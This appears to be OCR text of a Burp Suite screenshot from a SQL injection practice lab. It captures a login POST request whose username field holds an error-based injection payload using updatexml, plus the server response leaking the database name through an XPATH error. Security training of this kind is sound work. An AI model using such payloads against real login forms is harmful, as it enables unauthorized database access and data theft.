 发送 取消 < > 目标: http://172.18.197.220:10011 HTTP/1 ?
请求
美化 Raw Hex U2C \n
1 POST /api/sqli/l1/login HTTP/1.1
2 Host: 172.18.197.220:10011
3 Content-Length: 99
4 Accept: application/json, text/javascript, */*; q=0.01
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Origin: http://172.18.197.220:10010
8 Referer: http://172.18.197.220:10010/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 username=admin'and updatexml(0x7e,concat(0x7e, (select
database())),0x7e) and '1'='1&password=admin
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 U2C FinfoX \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sat, 09 Mar 2024 23:45:49 GMT
4 Content-Type: application/json
5 Content-Length: 68
6 Access-Control-Allow-Origin: http://172.18.197.220:10010
7 Access-Control-Allow-Credentials: true
8 Vary: Origin
9 Connection: close
10
11 {
"status":"500",
"msg":"(1105, \"XPATH syntax error '~pilot'\")
}
搜索... 0匹配
Inspector
选择 5 (0x5)
选中文本
pilot
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 10
响应头 8
完成 346字节 | 21 millis